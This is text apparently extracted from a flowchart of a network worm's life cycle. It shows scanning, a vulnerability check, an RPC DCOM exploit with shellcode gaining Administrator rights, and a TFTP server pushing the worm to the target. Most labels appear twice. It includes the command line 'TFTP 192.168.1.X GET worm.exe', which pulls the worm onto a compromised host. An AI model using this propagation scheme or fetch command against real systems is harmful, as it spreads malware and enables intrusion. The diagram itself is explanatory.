 Installer
selectTarget
Scan target
No
Vulnerable?
Yes
Exploit
target
Attack
Start TFTP
Server
TFTP Server
Pushes worm code over TFTP socket
syslog logging facility
RPC DCOM
TFTP GET
TFTP PUT
Remote Procedure Call
Distributed Component Object Model (RPC-DCOM)
Process Crash
Local => Administrator
Permissions
Shellcode
TFTP 192.168.1.X GET worm.exe
Installer
Reboot
selectTarget
Scan target
No
Vulnerable?
Yes
Exploit
target
Attack
Start TFTP
Server
TFTP Server
Pushes worm code over TFTP socket
syslog logging facility